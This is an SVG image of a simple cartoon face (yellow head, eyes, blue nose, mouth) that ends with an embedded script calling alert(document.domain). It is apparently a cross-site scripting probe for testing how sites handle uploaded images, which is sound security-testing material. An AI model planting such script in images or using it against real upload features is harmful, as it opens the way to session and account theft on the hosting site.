 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   version="1.0"
   x="0"
   y="0"
   width="300"
   height="250"
   id="Face">
  <rect width="100%" height="100%" fill="#808080" stroke="none"/>
  <path
     d="M 186.114,98.304 C 186.624,134.669 162.615,169.709 128.556,182.435 C 95.991,195.604 56.276,187.115 31.824,161.934 C 6.149,136.743 -1.773,95.589 12.895,62.718 C 26.132,30.871 58.959,8.606 93.436,8.05 C 130.4,6.569 166.621,30.464 179.78,65.056 C 183.96,75.607 186.151,86.952 186.114,98.304 z "
     style="opacity:1;fill:#ffff00;fill-opacity:1;stroke:#000000;stroke-width:2;stroke-opacity:1"
     id="path1352" />
  <path
     d="M 77.007,70.918 C 77.528,79.717 64.712,84.27 59.707,76.89 C 54.125,70.591 60.328,59.897 68.52,61.268 C 73.236,61.808 77.1,66.153 77.007,70.918 z "
     style="opacity:1;fill:#cece00;fill-opacity:1;stroke:#000000;stroke-width:1;stroke-opacity:1"
     id="eye" />
  <use
     transform="translate(57.59,0.496)"
     id="eye2"
     x="0"
     y="0"
     width="744.094"
     height="1052.362"
     xlink:href="#eye" />
  <path
     d="M 77.815,115.893 C 83.829,103.684 89.844,91.475 95.858,79.267 C 101.873,91.475 107.888,103.684 113.902,115.893 C 101.873,115.893 89.844,115.893 77.815,115.893 z "
     style="fill:#0000ff;fill-opacity:1;stroke:#000000;stroke-width:1;stroke-opacity:1"
     id="nose" />
  <path
     d="M 145.142,136.36 C 124.781,151.389 102.909,149.144 79.824,131.657 C 70.594,128.532 54.907,141.795 46.844,136.36"
     style="fill:none;stroke:#000000;stroke-width:1.323;stroke-opacity:1"
     id="mouth" />
  <script>
    alert(document.domain);
  </script>
</svg>
